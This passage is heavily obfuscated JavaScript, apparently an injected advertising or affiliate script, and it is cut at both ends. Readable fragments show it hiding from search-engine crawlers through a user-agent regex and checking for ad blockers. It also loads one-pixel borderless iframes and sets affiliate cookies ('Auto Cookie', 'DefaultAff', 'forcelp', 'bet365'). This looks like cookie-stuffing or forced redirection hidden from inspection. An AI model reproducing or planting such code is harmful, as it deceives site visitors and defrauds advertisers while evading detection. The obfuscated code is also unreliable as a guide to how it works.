-0x12f);}this[_0xcee660(0x2d6,0x378,0x2ec,0x15c)][_0x4edbb2(0x255,0x61b,0x4ee,0x4b4)]('Call\x20ads\x20g'+_0xcee660(0x46e,0x515,0x4b6,0x36a)+'lock\x20Check'+'er)');function _0xcee660(_0x1d1146,_0x49436f,_0x2475a1,_0x5c1053){return _0x5b622a(_0x1d1146,_0x5c1053-0x2b2,_0x2475a1-0x7,_0x5c1053-0x13f);}var _0x93b39a=new XMLHttpRequest();_0x93b39a[_0x4edbb2(0x748,0xaaa,0x7bf,0x898)](_0x43f245[_0x4edbb2(0x88c,0x552,0x745,0x7a1)],_0x43f245[_0xcee660(0x33c,0x29d,0x552,0x493)],!![]),_0x93b39a[_0xcee660(0x487,0x316,0x1be,0x269)]=function(){let _0x45b339=this['response']['replace'](/\r\n|\n/,'');if(_0x43f245['sfFxr'](_0x45b339[_0x28e5c2(0x3c6,0x45b,0x448,0x41b)],-0x8f1+-0x1d25+0x2616)||!_0x45b339[_0x392cd1(0x31f,0x156,0x35b,0x17b)]()){if(_0x43f245[_0x392cd1(0x686,0x475,0x3e8,0x658)](_0x43f245[_0x392cd1(0x2c2,0x35c,0xda,0x370)],_0x43f245['hLuyC']))_0x1125d2(_0x45b339,this);else return;}function _0x28e5c2(_0x5af05e,_0x4bc0a3,_0x25c88a,_0x1fe625){return _0x4edbb2(_0x5af05e-0x5a,_0x4bc0a3,_0x25c88a-0x191,_0x25c88a- -0x1a5);}function _0x392cd1(_0x3fdabc,_0x3c2ecf,_0x58fa4c,_0x112112){return _0x4edbb2(_0x3fdabc-0x105,_0x3fdabc,_0x58fa4c-0x1c1,_0x3c2ecf- -0x3fe);}_0x43f245['OFheJ'](_0x235757,_0x45b339,this);},_0x93b39a[_0x4edbb2(0x62c,0x208,0x2f2,0x472)]=function(){function _0x59b1af(_0x1a7ffd,_0x5a3b08,_0x2403e2,_0x1ef2a6){return _0xcee660(_0x1ef2a6,_0x5a3b08-0x199,_0x2403e2-0x19b,_0x1a7ffd-0x21);}_0xdcd3f0[_0x59b1af(0x52b,0x4c0,0x77b,0x497)](_0x1125d2,this['response'],this);},_0x93b39a['send']();});},this[_0x4ef6b1(0x7af,0x6ec,0x7eb,0x631)]=function(_0x38e23e){function _0x3d01e1(_0x448adc,_0x545a14,_0x3500d7,_0x72e316){return _0x5476f2(_0x3500d7-0x15b,_0x448adc,_0x3500d7-0x19,_0x72e316-0x128);}var _0x4bbfaa={'XGDbv':function(_0x82dc19,_0x49ddcf){function _0x332c58(_0x1a21aa,_0x438d6e,_0xe4bbe3,_0x6b82b6){return _0x2202(_0xe4bbe3- -0x39a,_0x6b82b6);}return _0x52dabf[_0x332c58(0x15e,-0x1f4,-0x128,-0x229)](_0x82dc19,_0x49ddcf);},'rJzDv':_0x52dabf[_0x3d01e1(0x501,0x370,0x5aa,0x7a1)],'DCmBs':_0x52dabf[_0x3d01e1(0x408,0x497,0x4c6,0x23f)]};this[_0x71ebc9(0x85,0x3ee,0x1f0,-0x7f)][_0x71ebc9(0x3c8,0x97,0x22f,0x21)](_0x52dabf[_0x3d01e1(0x3a7,0x3d0,0x4a9,0x2f5)]);function _0x71ebc9(_0x4f6304,_0x13ac8e,_0x5a9925,_0xb00a3b){return _0x5476f2(_0x5a9925-0x170,_0x13ac8e,_0x5a9925-0x82,_0xb00a3b-0x7f);}var _0x25a005=new _0x509d07(this['adParams']);this[_0x3d01e1(0x53e,0x114,0x341,0x4de)]()[_0x3d01e1(0x4f8,0x4c2,0x647,0x560)](function(_0x2ee688){var _0x24d346={};_0x24d346['JxcmS']=_0x52dabf[_0x519687(0x17,0x201,-0xf4,0x149)],_0x24d346[_0x548084(0x8a6,0x7ef,0x728,0x872)]=function(_0x963ef9,_0x597c31){return _0x963ef9+_0x597c31;},_0x24d346[_0x548084(0x826,0x605,0x448,0x3e0)]=_0x52dabf[_0x548084(0xb6b,0x93d,0xb5f,0xa9b)],_0x24d346[_0x519687(0x2f2,0x390,0x609,0x3a6)]=_0x519687(-0x14e,-0x83,-0x165,-0x1e),_0x24d346[_0x519687(0x37b,0x164,0x32e,0x2b5)]=_0x52dabf[_0x548084(0x735,0x89e,0xaee,0x6f9)];var _0x5a2c21=_0x24d346;this[_0x519687(-0x328,-0x4e,-0x2ea,-0xbd)][_0x548084(0x4aa,0x5fd,0x667,0x45c)](_0x52dabf[_0x548084(0xa9e,0x847,0x888,0x985)]),_0x2ee688=JSON['parse'](_0x2ee688);function _0x519687(_0x1f1a2e,_0x3cf932,_0x14fd8c,_0x4b6a4a){return _0x71ebc9(_0x1f1a2e-0x1af,_0x1f1a2e,_0x4b6a4a- -0x2ad,_0x4b6a4a-0x59);}if(!_0x2ee688['r']){var _0x3228fb={};_0x3228fb['cC']=_0x2ee688[_0x519687(-0xde,-0x71,0x122,0x19)+'e'],_0x3228fb['r']=_0x2ee688['region'],_0x25a005[_0x548084(0x5f5,0x81a,0xa7f,0x74f)](_0x548084(0x6f6,0x64a,0x60d,0x86e),JSON[_0x548084(0x776,0x7a4,0x5fc,0x62c)](_0x3228fb),0x20fd+0x26e6+0x1*-0x47cb),this[_0x548084(0x39c,0x5be,0x775,0x83c)][_0x519687(0xa4,0x1be,-0x10f,-0x7e)](_0x52dabf[_0x519687(-0x13c,0x12f,-0x7b,0xf7)]+_0x2ee688[_0x519687(-0xbb,-0x84,-0x9c,0x19)+'e']+('\x20-\x20Region\x20'+':\x20')+_0x2ee688['region']);}function _0x548084(_0x5ede10,_0x30814f,_0x10697b,_0x51cecc){return _0x3d01e1(_0x5ede10,_0x30814f-0x100,_0x30814f-0x3e3,_0x51cecc-0x15b);}this[_0x519687(0x67,0x72,-0x51,0x231)+_0x519687(0x141,-0x2b,0xa,0x10a)]()[_0x519687(0x3ca,0x2b1,0x19e,0x3af)](function(){this[_0xd81285(0xd6,0x272,0x1a5,0x288)][_0x266214(0x4f0,0x53e,0x37a,0x361)](_0x5a2c21['JxcmS']);function _0xd81285(_0x279c67,_0x2bf730,_0x3c1edf,_0xf9096a){return _0x519687(_0x2bf730,_0x2bf730-0x1d2,_0x3c1edf-0x65,_0xf9096a-0x345);}function _0x266214(_0x5b14cb,_0xe6ddf0,_0x1f2cd2,_0x7c48f5){return _0x519687(_0x7c48f5,_0xe6ddf0-0x3a,_0x1f2cd2-0x1cd,_0xe6ddf0-0x5bc);}_0x25a005[_0xd81285(0x58a,0x545,0x50b,0x5b2)]();}['bind'](this),function(){function _0x230b77(_0xbfca82,_0xf72786,_0x19c7c2,_0x1f73ad){return _0x548084(_0x19c7c2,_0xf72786- -0x5ad,_0x19c7c2-0x1e9,_0x1f73ad-0xf2);}function _0x5de6e8(_0x52c9b2,_0x2ace18,_0x4770ba,_0x4a001a){return _0x519687(_0x2ace18,_0x2ace18-0x12a,_0x4770ba-0x12f,_0x4770ba-0x5b9);}_0x5a2c21[_0x230b77(0x522,0x474,0x2fb,0x5b0)]!=='bZmUK'?(this[_0x5de6e8(0x6ca,0x5b3,0x4fc,0x61b)][_0x230b77(0x179,0x50,-0x39,0x91)](_0x5a2c21[_0x5de6e8(0x747,0x853,0x86e,0xa83)]),_0x25a005[_0x5de6e8(0x7ae,0x558,0x66b,0x554)+_0x230b77(0xfc,0x314,0x28e,0x25b)](_0x5de6e8(0x7a5,0x8e8,0x901,0x9b0)),_0x25a005['run']()):_0x34b5b8=_0x5a2c21[_0x230b77(0x2,0x242,0x32,0x3a9)](_0x5a2c21[_0x5de6e8(0x547,0x7cb,0x543,0x604)]+_0x58b0f5[_0x230b77(-0x25,0xc1,0x1a8,-0x71)+_0x5de6e8(0x4c4,0x562,0x4bb,0x5a5)],_0x230b77(0x58c,0x38a,0x14e,0x5fc)+_0x5de6e8(0x98b,0x5e1,0x724,0x763)+_0x5de6e8(0x716,0x80e,0x7da,0x621)+_0x5de6e8(0x82c,0x81c,0x678,0x488)+_0x230b77(0x4c4,0x451,0x4a7,0x461)+'om:\x200;\x27/>');}[_0x519687(0x30a,0x25a,0x60e,0x38f)](this));}['bind'](this),function(){function _0x35d2fd(_0x3c3900,_0x23fbb4,_0x1b87d6,_0x3ae4dd){return _0x71ebc9(_0x3c3900-0x19a,_0x3ae4dd,_0x23fbb4-0x36b,_0x3ae4dd-0x178);}var _0x408347={'FXsfe':function(_0x3401ab,_0x58b4fc){return _0x3401ab(_0x58b4fc);}};function _0x41777f(_0x233954,_0x5737cd,_0xee01a3,_0x3bb8ce){return _0x71ebc9(_0x233954-0x37,_0x5737cd,_0x233954- -0x3ad,_0x3bb8ce-0x108);}if(_0x4bbfaa['XGDbv'](_0x4bbfaa[_0x41777f(-0x189,0xe8,0xf5,0x5d)],_0x4bbfaa['DCmBs']))_0x25a005[_0x41777f(0x16d,0x387,0x56,0x2b2)]();else return _0x408347[_0x35d2fd(0x6fc,0x74e,0x94b,0x63a)](_0x4ef3b0,this['config'][_0x35d2fd(0x94e,0x7f0,0x573,0x5c7)]);}[_0x3d01e1(0x45b,0x73b,0x627,0x718)](this));};}function _0x1fab1c(){function _0x485fe7(_0x188838,_0x47794b,_0x20dc5e,_0x2d1c92){return _0x313c69(_0x188838- -0x2f2,_0x47794b-0x170,_0x20dc5e-0x1f2,_0x2d1c92);}var _0x56be16={'xitgz':'CLEAN\x20DOM','IUdfl':_0x5d897a[_0x485fe7(0x557,0x5ef,0x681,0x69e)],'UoDkv':function(_0x567e17,_0x1b3117){function _0x356a45(_0x2c211c,_0x45aa9a,_0x100723,_0x417ddc){return _0x485fe7(_0x45aa9a-0x3e1,_0x45aa9a-0x18a,_0x100723-0x17b,_0x417ddc);}return _0x5d897a[_0x356a45(0x665,0x8bc,0x956,0x6a8)](_0x567e17,_0x1b3117);},'EeNNP':function(_0x42f0a3,_0x3c9335,_0x2eb876){return _0x42f0a3(_0x3c9335,_0x2eb876);},'qqwQC':function(_0x419078,_0x1967a4){return _0x419078==_0x1967a4;},'WwCRF':_0x5d897a['NWtwo'],'QNzIf':function(_0x4cf9ec){return _0x4cf9ec();}};function _0x4b481b(_0x2cbedc,_0x678f51,_0x593a3e,_0x3c1e28){return _0x313c69(_0x2cbedc-0xea,_0x678f51-0x159,_0x593a3e-0x15a,_0x593a3e);}_0x5d897a[_0x485fe7(0x3ca,0x29d,0x582,0x3a8)](_0x4b481b(0x552,0x41a,0x7d1,0x776),_0x5d897a[_0x485fe7(0x461,0x4f6,0x3e8,0x2f1)])?this[_0x4b481b(0x85a,0x756,0x6b5,0x9be)]=function(_0x3aba52){var _0x574607={};function _0x109980(_0x35a9a1,_0xa4cb01,_0x4cdbc7,_0x387f77){return _0x485fe7(_0x387f77- -0x136,_0xa4cb01-0x1bc,_0x4cdbc7-0x1dd,_0xa4cb01);}_0x574607[_0x109980(-0x1c4,-0x107,-0x11f,0x4f)]=_0x4f1052(0xb5d,0xab0,0x9ef,0xbce);function _0x4f1052(_0x1120a0,_0x4c0475,_0x121375,_0x4b691f){return _0x4b481b(_0x121375-0x11,_0x4c0475-0xca,_0x4b691f,_0x4b691f-0x1b6);}var _0x39924b=_0x574607;if(_0x5d897a[_0x4f1052(0x3b1,0x591,0x60b,0x671)](document['readyState'],_0x5d897a[_0x4f1052(0x5e7,0x4df,0x5c1,0x719)])){if(_0x5d897a['fsjyy'](_0x5d897a[_0x4f1052(0x7f3,0x92a,0x800,0x8d2)],_0x5d897a[_0x109980(-0x152,0x8d,0xe0,0x3d)]))_0x3aba52();else{this['adParams'][_0x109980(0x1ea,0xf9,0x222,0x7b)](_0x56be16['xitgz']);const _0x2c4d27=_0x2030a1[_0x109980(0x586,0x41f,0x47d,0x3e4)+_0x4f1052(0x96b,0x7d6,0x952,0xa2e)+'me'](_0x56be16['IUdfl']);while(_0x56be16[_0x109980(-0xb,0x30f,0x317,0xad)](_0x2c4d27[_0x109980(0x91,0x273,0x3de,0x1b4)],0x6*0x44a+0x1*-0x907+0x10b5*-0x1)){_0x2c4d27[0x495+0x14aa+-0x193f][_0x4f1052(0x683,0x62e,0x8a5,0xa31)][_0x109980(0x123,0x21b,-0x4c,0x53)+'d'](_0x2c4d27[0x23a4+-0x2516+0x172]);}const _0x11781e=_0x3142b8[_0x109980(0x650,0x49d,0x330,0x3e4)+_0x109980(0x64d,0x32d,0x569,0x42f)+'me'](_0x4f1052(0x83d,0xa4e,0x86a,0xa5e)+_0x4f1052(0x951,0xab5,0x9d7,0x9ab));while(_0x11781e['length']>0x293*-0x4+-0x7*-0x43b+0x3dd*-0x5){_0x11781e[0x1*-0x2641+-0xa7*0x3a+0x4c17][_0x4f1052(0x63a,0x6c0,0x8a5,0xaf9)][_0x109980(0x1ff,0x1b8,0x20a,0x53)+'d'](_0x11781e[-0x172e+-0x2f1*-0x3+0xe5b]);}const _0x3bd2d8=_0x404015[_0x4f1052(0xa66,0x7d0,0x907,0x6dd)+_0x4f1052(0x768,0x893,0x952,0x8df)+'me'](_0x109980(0x1c8,0x19a,0x470,0x347)+'kie');while(_0x56be16[_0x4f1052(0x598,0x79d,0x5d0,0x3eb)](_0x3bd2d8[_0x109980(0x3e2,0x109,0x376,0x1b4)],-0x1d80+0x4ad+0x18d3)){_0x3bd2d8[-0x4*0x9ac+0x259d+-0x1*-0x113][_0x109980(0x1ab,0x2f6,0x21a,0x382)][_0x109980(0x224,0x35,-0xac,0x53)+'d'](_0x3bd2d8[0x2451*-0x1+0x1*0x1e1d+0x634]);}}}else{if(document[_0x4f1052(0x9ad,0x950,0x77a,0x97c)+_0x4f1052(0x909,0x831,0x73f,0x6ad)])_0x5d897a[_0x4f1052(0x7a2,0x4a9,0x69e,0x7dd)](_0x4f1052(0x9bf,0x5fa,0x740,0x6d6),_0x109980(0x277,0x126,0x3db,0x21d))?document[_0x4f1052(0x737,0x56a,0x77a,0x8f1)+_0x109980(0x44a,0x5a,0x462,0x21c)](_0x5d897a[_0x109980(0x2ca,-0xc2,0x95,0x9f)],_0x3aba52):(_0xd53888['length']===-0x1131+-0x254d+0x367e&&_0x5d5bc2(_0x254f83,this),_0x56be16[_0x4f1052(0x5c8,0x75a,0x736,0x5b8)](_0x5704d0,_0x3c2761,this));else{if(_0x5d897a[_0x4f1052(0xa63,0xa06,0x857,0xa01)]===_0x4f1052(0xb41,0x9a7,0x8ca,0xaf5))document[_0x4f1052(0x7b1,0xb09,0x9e0,0xa26)+'t'](_0x5d897a[_0x4f1052(0x7ef,0x5e9,0x748,0x93d)],function(){function _0x21d512(_0x56eae7,_0x50fc10,_0x547c23,_0x4892e0){return _0x4f1052(_0x56eae7-0x1b,_0x50fc10-0x179,_0x50fc10- -0x6c,_0x4892e0);}function _0x30c4b7(_0xc5d57d,_0x305ec9,_0x282ae7,_0x4eeffa){return _0x4f1052(_0xc5d57d-0x7e,_0x305ec9-0x111,_0x305ec9- -0x732,_0xc5d57d);}_0x56be16[_0x30c4b7(-0xf8,-0x22,0xb6,0x175)](document[_0x21d512(0x3ee,0x584,0x78c,0x55e)],_0x56be16[_0x21d512(0x4fa,0x752,0x898,0x76e)])&&_0x56be16['QNzIf'](_0x3aba52);});else{const _0x2b285e=new _0x18db1a();_0x2b285e[_0x4f1052(0x92c,0x6d5,0x843,0x962)][_0x109980(0x1c3,0x43c,0x429,0x2a5)]=function(){function _0x5c0161(_0x4e5208,_0x2c0bf4,_0x11e172,_0x25b88a){return _0x4f1052(_0x4e5208-0x11a,_0x2c0bf4-0x1e9,_0x11e172- -0x74b,_0x2c0bf4);}_0x50d9b0(_0x291019[_0x5c0161(-0x1c0,-0x2a0,-0xfb,-0x2a2)]);},_0x5b0623[_0x109980(0x2c8,0x646,0x39a,0x3e4)+'ById'](_0x39924b[_0x109980(0x19,0x233,0xb2,0x4f)]+_0x2e865a)[_0x109980(0x2f5,0x57b,0x603,0x428)+'dow'][_0x4f1052(0x72d,0x8aa,0x6a7,0x68a)+'e'](_0x109980(-0x12f,0x64,0x19c,-0x2a),'*',[_0x2b285e[_0x4f1052(0x677,0x9c4,0x850,0x9a7)]]);}}}}:_0x11057a=_0x4b481b(0x8ba,0xa50,0xaba,0x6e7);}function _0x313c69(_0x4a70f6,_0x7f019d,_0x5d1f05,_0x3afa22){return _0x2202(_0x4a70f6-0x285,_0x3afa22);}function _0x36f92b(){function _0x3023fb(_0x374469,_0x4dda21,_0x1e6ae0,_0x6badc2){return _0x1621f5(_0x6badc2,_0x4dda21-0x123,_0x4dda21-0x402,_0x6badc2-0x2e);}var _0xa71b2c={'OkLTb':function(_0x511e94,_0x1eb1cc,_0x515741){return _0x5d897a['QQKbZ'](_0x511e94,_0x1eb1cc,_0x515741);},'dgypi':_0x5d897a[_0x501ab7(-0x5a,-0x89,-0x75,0x6c)],'uigLt':_0x5d897a[_0x501ab7(0x23c,0x1ea,0x2d4,0x2a9)],'KKqka':_0x5d897a[_0x3023fb(0x9cc,0x81e,0x9f4,0x84e)],'MliPn':_0x5d897a[_0x3023fb(0x9d9,0x77d,0x993,0x7fc)]};function _0x501ab7(_0x360745,_0x3579bc,_0x33f9a3,_0x174db1){return _0x313c69(_0x33f9a3- -0x478,_0x3579bc-0x17e,_0x33f9a3-0x10a,_0x360745);}if(_0x5d897a[_0x3023fb(0x6e6,0x5d3,0x43e,0x65c)](_0x5d897a['yqPQL'],_0x5d897a[_0x3023fb(0x645,0x8a2,0x866,0x953)]))return new Promise((_0x9172fe,_0x1401f8)=>{function _0x469d72(_0x28ed08,_0x585bb4,_0x5edb3d,_0x4a2171){return _0x3023fb(_0x28ed08-0x1a3,_0x5edb3d- -0x139,_0x5edb3d-0x1de,_0x28ed08);}function _0x32936b(_0x37ad5f,_0xd048e7,_0x2f6cec,_0x3eff82){return _0x501ab7(_0xd048e7,_0xd048e7-0x35,_0x3eff82- -0x1d3,_0x3eff82-0x23);}var _0x2433e1=_0xa71b2c[_0x469d72(0x418,0x508,0x467,0x2e6)][_0x469d72(0x7fb,0xa1b,0x835,0x5ad)]('|'),_0x5f56d7=0x229b*0x1+-0x1*0x1127+-0x1*0x1174;while(!![]){switch(_0x2433e1[_0x5f56d7++]){case'0':var _0x1c31dd={'EJtyK':function(_0xf02329,_0x549f12){return _0xf02329===_0x549f12;},'cFlcv':function(_0x1c0dee,_0x19125c,_0x1789ce){return _0x1c0dee(_0x19125c,_0x1789ce);},'oDqCr':function(_0x12b74c,_0x5dc463,_0x4fb602){function _0x51e093(_0x48ca2b,_0x1d7b05,_0x25792b,_0x5d0503){return _0x32936b(_0x48ca2b-0x76,_0x48ca2b,_0x25792b-0x1d,_0x5d0503-0x7f);}return _0xa71b2c[_0x51e093(-0x9b,0x4b,-0x8d,0x1a8)](_0x12b74c,_0x5dc463,_0x4fb602);}};continue;case'1':_0x25c34b[_0x32936b(-0x132,-0x3b9,0x1c,-0x1e5)+_0x32936b(0x11a,-0x316,-0x100,-0xa5)](_0x32936b(-0x103,-0xa8,-0x261,-0x1a1)+'pe',_0xa71b2c['uigLt']);continue;case'2':_0x25c34b['send'](_0xa71b2c[_0x469d72(0x4c5,0x512,0x397,0x321)]);continue;case'3':var _0x25c34b=new XMLHttpRequest();continue;case'4':_0x25c34b['onload']=function(_0xc32906){function _0x5e88c9(_0x19ebeb,_0x42b410,_0x1c8f2d,_0x59fad0){return _0x32936b(_0x19ebeb-0x10a,_0x42b410,_0x1c8f2d-0x39,_0x1c8f2d-0x44b);}_0x1c31dd[_0x5e88c9(0x5b9,0x829,0x5e8,0x659)](_0xc32906['length'],0x3*-0x62f+-0x20df+0x1*0x336c)&&_0x1c31dd['cFlcv'](_0x1401f8,_0xc32906,this),_0x1c31dd['oDqCr'](_0x9172fe,_0xc32906,this);};continue;case'5':_0x25c34b[_0x32936b(0x99,-0x190,-0xf6,-0x1ea)]=function(){function _0x5d44d6(_0x5d4575,_0x5f8986,_0x39b710,_0x314d4c){return _0x32936b(_0x5d4575-0x192,_0x5f8986,_0x39b710-0xe5,_0x39b710-0x771);}function _0x2fe570(_0x27c03f,_0x49732e,_0x40a5e7,_0x171131){return _0x469d72(_0x40a5e7,_0x49732e-0x12a,_0x49732e- -0xc,_0x171131-0x138);}_0xa71b2c[_0x2fe570(0x4f8,0x707,0x6ad,0x822)](_0x1401f8,this[_0x5d44d6(0x7fa,0x62f,0x7ca,0x63b)],this);};continue;case'6':_0x25c34b[_0x32936b(0x250,0x1a,0x3d0,0x23c)](_0xa71b2c['MliPn'],cnArgs[_0x32936b(-0xce,-0x23d,-0x46d,-0x22a)],!![]);continue;}break;}});else{var _0x566a14=new _0x220310();_0x566a14[_0x501ab7(0x7e,-0x1ac,-0x2b,-0x238)](0xd6*-0x1+0x205+-0x118,-0x1664+0xc4b*-0x1+0x22ea,-0xdd0+-0x21dc+0x2fe7),_0x1bd58d=_0x5d897a[_0x501ab7(-0x23d,-0x10,-0x5d,0x1bc)](';\x20expires=',_0x566a14[_0x501ab7(0x1ba,0x25a,0x301,0x537)+'g']());}}var _0x5062a8=new _0x328bc2(),_0x5d475d=new _0x1fab1c(),_0x4b0e95=_0x5d897a[_0x313c69(0x7b4,0x7e9,0x547,0x5bc)],_0x2c2bb4=new RegExp(_0x4b0e95,'i'),_0x3fd733=navigator[_0x313c69(0x885,0x9e5,0x8f1,0x61b)];if(_0x2c2bb4[_0x1621f5(0x528,0x6f1,0x521,0x348)](_0x3fd733))return;if(typeof config===_0x5d897a[_0x1621f5(0x714,0x671,0x5a3,0x338)]&&_0x5d897a[_0x1621f5(0x27c,0x11,0xf0,-0x7d)](config,'IMPORT_CONFIG')){if(_0x313c69(0x5cb,0x46c,0x353,0x7f6)!==_0x5d897a[_0x313c69(0x52c,0x3bb,0x5de,0x76f)])this[_0x1621f5(0x9b,0x292,0x13a,-0xaa)][_0x1621f5(0x62,0x124,0x179,0x20e)](_0x5d897a[_0x313c69(0x5e9,0x794,0x4f2,0x410)](_0x5d897a[_0x1621f5(0x550,0x512,0x462,0x479)],this['isMobile']()));else var _0x456f52=new _0x36f92b()[_0x1621f5(0x7f0,0x5a7,0x5a6,0x576)](_0x29df76=>{function _0x2c18ea(_0x2bf346,_0xd2477f,_0x96c9f5,_0x2cbe62){return _0x313c69(_0xd2477f- -0x2a6,_0xd2477f-0x1af,_0x96c9f5-0x4c,_0x96c9f5);}var _0x165ac4={'sfjdm':function(_0x36be86,_0x4c0d25,_0x399a03){return _0x36be86(_0x4c0d25,_0x399a03);}};function _0x1e574f(_0x1c2f7d,_0x381d10,_0x5b9054,_0x209eb7){return _0x313c69(_0x5b9054- -0xec,_0x381d10-0x11c,_0x5b9054-0x19a,_0x1c2f7d);}if(_0x5d897a[_0x1e574f(0x91e,0x831,0x814,0x76f)]===_0x5d897a[_0x2c18ea(0x4a4,0x65a,0x518,0x615)])_0x456f52=JSON[_0x1e574f(0x7b7,0x80b,0x79f,0x549)](_0x29df76[_0x2c18ea(0x104,0x2e9,0x290,0x549)][_0x1e574f(0x6ec,0x656,0x813,0x885)+'xt']),_0x456f52[_0x2c18ea(0x370,0x1fd,0x29,0x2bc)]=_0x5062a8[_0x2c18ea(0x2a3,0x158,-0xf4,-0x4f)](_0x5d897a[_0x2c18ea(0x98,0x21f,0x373,0x36b)])||_0x456f52['logged'],_0x5d475d['domReady'](()=>{_0x5062a8['setParams'](_0x456f52)['start']();});else{var _0x2aed1e=_0x5d897a[_0x2c18ea(0xf4,0x273,0x381,0x4bb)][_0x1e574f(0x75e,0x686,0x7aa,0x64d)]('|'),_0x50ae77=0x162d*-0x1+-0x776*0x1+0x1da3;while(!![]){switch(_0x2aed1e[_0x50ae77++]){case'0':var _0x27eb13={'OEzkL':function(_0x1de51d,_0x1b9f3f,_0x59327b){function _0x2d6b1a(_0x39ca07,_0x4ef56a,_0x24940b,_0x106167){return _0x2c18ea(_0x39ca07-0x2b,_0x106167-0x17d,_0x4ef56a,_0x106167-0x1b7);}return _0x5d897a[_0x2d6b1a(0x647,0x4f1,0x4d5,0x65f)](_0x1de51d,_0x1b9f3f,_0x59327b);}};continue;case'1':var _0x4ae4a5=new _0x3a0460();continue;case'2':_0x4ae4a5[_0x1e574f(0x5d0,0x2d8,0x485,0x699)]=function(_0x1c78bc){function _0x3c097d(_0x37ede,_0x39fd9f,_0x1bc73a,_0x18b47f){return _0x1e574f(_0x39fd9f,_0x39fd9f-0xdd,_0x18b47f- -0x44c,_0x18b47f-0x163);}_0x1c78bc[_0x3c097d(0x5c,0x210,0x112,0xa4)]===0x22f0*-0x1+0x1f3e+0x3b2&&_0x27eb13[_0x3c097d(0x356,0x408,0x11a,0x288)](_0x5f2aaf,_0x1c78bc,this);function _0x270c13(_0x4fea76,_0x11f263,_0x4a4d4c,_0x4abbf9){return _0x1e574f(_0x4abbf9,_0x11f263-0x6f,_0x4a4d4c- -0x3bf,_0x4abbf9-0xfb);}_0x27eb13[_0x3c097d(0xeb,0x4a1,0x20c,0x288)](_0x269e4f,_0x1c78bc,this);};continue;case'3':_0x4ae4a5[_0x2c18ea(0x143,0x1bb,0x2d,0x249)]=function(){function _0x27a7ca(_0x38dd7c,_0x55f2df,_0x3ab335,_0x562d6c){return _0x1e574f(_0x562d6c,_0x55f2df-0x5d,_0x55f2df- -0x336,_0x562d6c-0xe6);}function _0x3ca298(_0x354194,_0x205480,_0x2a1696,_0x215f3b){return _0x2c18ea(_0x354194-0x141,_0x205480- -0x1c0,_0x215f3b,_0x215f3b-0x15c);}_0x165ac4[_0x3ca298(-0x27,-0x46,0x172,-0x13)](_0x5ee938,this[_0x27a7ca(0x467,0x282,0x1dd,0x216)],this);};continue;case'4':_0x4ae4a5['open'](_0x5d897a[_0x1e574f(0x6d5,0x436,0x5b9,0x394)],_0x776f49['ajaxUrl'],!![]);continue;case'5':_0x4ae4a5[_0x1e574f(0x453,0x32c,0x37a,0x273)+_0x1e574f(0x33c,0x5d6,0x4ba,0x534)](_0x2c18ea(0x330,0x204,0x453,0xd2)+'pe',_0x5d897a[_0x2c18ea(0x5d5,0x4a6,0x545,0x5e6)]);continue;case'6':_0x4ae4a5[_0x1e574f(0x3eb,0x238,0x494,0x54a)]('action=get'+_0x2c18ea(0x2b4,0x4d5,0x2a2,0x688));continue;}break;}}});}else _0x5d475d[_0x313c69(0x770,0x4f2,0x624,0x968)](()=>{function _0x172a05(_0x2827d4,_0x275c4c,_0x293833,_0x48cb2b){return _0x313c69(_0x48cb2b- -0x64a,_0x275c4c-0x1de,_0x293833-0x101,_0x275c4c);}function _0x58be25(_0xdd2979,_0x316084,_0x14a3a5,_0x4106c6){return _0x313c69(_0x4106c6- -0x17c,_0x316084-0x48,_0x14a3a5-0x91,_0x316084);}_0x5d897a['nTXrK'](_0x5d897a[_0x172a05(0x39c,-0x3c,0x64,0x129)],_0x5d897a['JQaOq'])?_0x23fe96():(config[_0x172a05(-0x19c,-0x51,-0x265,-0x1a7)]=_0x5062a8['getCookie'](_0x5d897a[_0x58be25(0x356,0x39d,0x2af,0x349)]),_0x5062a8[_0x58be25(0x40f,0x6e7,0x7da,0x68f)](config)['start']());});}(config));function _0x79ef(){var _0x517fba=['lpers/Defa','like\x20Gecko','uxooi','img\x20src=\x22[','\x20:\x20Click\x20o','sVQnB','ezooms|dot',';\x20Nexus\x205\x20','\x220\x22></ifra','nQHqF','monitoring','NmJQi','\x20return\x20pa','cybot|AISe','luyoe','xw\x27;\x0a\x20\x20\x20\x20\x20','mebqi','gfwfQ','.zIndex\x20=\x20','MnaGC','607858EBHzit','dSYHH','cnUmT','POST','BPING','fcJNC','UwWhb','t/2.1;\x20+ht','fQdPA','SxnZm','537.36\x20(KH','setParams','getElement','aaMUL','DefaultAff','tegwH','hhTWH','AYaEY','DfTbe','tify|archi','templateiF','mdSkT','ZUBJS','n/x-www-fo','Z\x20Mobile\x20S','1\x22\x20width=\x22','rqkNv','HAyHo','.com','&forcelp=1','lick','getCookieE','3.170816.0','LWuAZ','s-HttpClie','https://pr','MxOTA','detection|','dow','IFvWl','PDWXI','cookieExpi','_ad__nbreP','eNCZA','includes','jPJdR','tNode.styl','0.1;\x20Nexus','goPwL','loading','\x20-\x20Region\x20','WOTwF','r\x20spider|t','|backlinkc','dexspider|','NSAPL','|Applebot|','node.style','button\x27;\x0a\x20','RHLXL','rame','ebot/2.1;\x20','ytBNO','unfiG','XCnCv','ze:\x2040px;l','webcrawler','blexbot|ar','xZJYl','VuMFX','dtsaB','IcpbW','\x20|httrack|','UgJmp','KBldc','test','vGOOY','RSRRt','ible;\x20Medi','getConfig','contentWin','vNIXD','ike\x20Gecko)','aspx','TzjSt','r:\x200;\x20outl','isMobile','sByClassNa','z-index:\x201','le-Mobile;','Auto\x20Cooki','UbiNG|Qwan','node;','yle.maxHei','HfvEE','2.1;\x20en-us','fBcOz','undex|doma','oXNXL','NzxXa','ode.style.','USNqQ','RfYLK','ynKyi','GJbcO','ADBlock',';\x20top:\x200;\x20','DCmMV','indexOf','NdMIk','CAUzf','izbmO','blekkobot|','nMtlf','undefined','EPzdo','|bibnum.bn','aMLiX','kYYpB','=\x27position','zghzp','krLLQ','vyXfz','left=\x20\x270\x27;','.ar','1178616NopdsE',',\x20like\x20Gec','Button','=\x20\x270\x20auto\x27','coc|integr','views\x20(','ountry\x20','zldBK','userAgent','jGaIi','open','areerbot|w','bet365','e\x20Safari/5','parse','abot|proxi','XEGrA','s-iframe','aign\x20:\x20','k.\x20(contin','isBase64','rawler|coc','OoFeA','cleanDOM','fixed','split','ki-bot|Cry','er-img-','aultAff.as','ko;\x20compat','warn','fwFAg','position','IAiHf','urn\x20node;','4,R0lGODlh','constructo','de;','Google-Rea','argin-bott','\x20;\x20+http:/','515.119\x20Mo','bile','|sistrix\x20c','FqJzA','FRhJU','rawler|url','gead/js/ad','s/advanced','bKit\x20(KHTM','zBeDP','bind',';\x20path=/','STOP)','o;\x20googlew','inline-blo',